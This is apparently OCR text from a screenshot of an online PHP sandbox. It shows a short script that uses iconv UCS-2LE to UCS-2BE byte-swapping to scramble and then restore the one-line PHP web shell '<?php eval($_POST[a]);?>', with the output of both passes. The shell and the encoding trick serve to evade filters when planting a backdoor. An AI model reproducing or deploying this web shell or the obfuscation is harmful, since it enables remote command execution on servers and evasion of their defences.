 在线工具
PHP 保存(Save) 我的代码 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
1 <?php
2 $result=iconv("UCS-2LE","UCS-2BE",'<?php eval($_POST[a]);?>');
3 echo "经过一次反转:".$result."\n";
4 echo "经过第二次反转:".iconv("UCS-2LE","UCS-2BE", $result);
5 ?>
Clear
经过一次反转:?<hp pvela$(P_SO[T]a;)>?
经过第二次反转:<?php eval($_POST[a]);?>
sandbox> exited with status 0